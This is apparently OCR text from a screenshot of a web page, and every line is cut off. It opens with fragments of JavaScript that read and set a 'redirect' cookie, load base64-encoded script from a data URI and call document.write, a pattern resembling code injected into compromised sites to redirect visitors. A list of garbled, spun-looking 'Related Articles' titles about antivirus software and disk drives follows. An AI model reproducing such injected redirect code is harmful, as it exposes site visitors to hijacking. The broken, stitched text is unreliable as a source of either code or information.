
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
The very Bizarre Mystery of Antivirus Soft
Whispered Best Best Antivirus For Pc Antivirus S
create particular just about all PERSONAL PC c
How one can Retrieve Details From Develo
As everyone knows, the very hard cd disk travel
closet, disc drive can become containing files tha
Importance with Proper Operations Essay
Participating in carrying out the look; and Say f